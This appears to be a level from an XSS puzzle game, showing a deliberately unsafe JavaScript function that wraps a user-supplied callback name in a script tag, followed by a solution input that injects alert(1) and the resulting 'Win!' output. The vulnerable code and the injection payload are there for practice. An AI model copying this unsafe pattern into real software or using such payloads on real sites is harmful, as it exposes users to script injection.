 The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
// Pass inn "callback#userdata"
var thing = s.split(/#/);
if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
var obj = {'userdata': thing[1] };
var json = JSON.stringify(obj).replace(/\//g, '\\/');
return "<script>" + thing[0] + "(" + json +")</script>";
}
Input 26
'alert#123';alert(1); <!--
Output Win!
<script>'alert({"userdata":"123';alert(1); <!--"})</script>
Rate this level: ★★★★★